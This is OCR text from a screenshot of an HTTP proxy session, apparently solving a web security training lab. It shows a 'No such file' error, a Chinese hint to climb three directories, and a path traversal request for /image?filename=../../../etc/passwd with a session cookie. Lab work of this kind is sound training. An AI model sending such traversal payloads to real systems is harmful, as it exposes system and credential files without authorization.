
HTTP/2
400
 Bad Request
Content-Type
: 
application/json; charset=utf-8
X-Frame-Options
: 
SAMEORIGIN
Content-Length
: 
14
"No such file"
往上跳三级目录即可获取文件内容。
GET
/image?filename=../../../etc/passwd
HTTP/2
Host
: 
0a3500ac03db485180d776e7005e0046.web-secu
Cookie
: 
session=sN3NMychB0F02a9vgCv04BmOdvELunj
Sec-Ch-Ua
: 
"Microsoft Edge";v="117", "Not;A=Bra
Dnt
: 
1
Sec-Ch-Ua-Mobile
: 
?0
User-Agent
: 
Mozilla/5.0 (Windows NT 10.0; Win64
Sec-Ch-Ua-Platform
: 
"Windows"
Accept
: 
image/webp,image/apng,image/svg+xml,ima
Sec-Fetch-Site
: 
same-origin
Sec-Fetch-Mode
: 
no-cors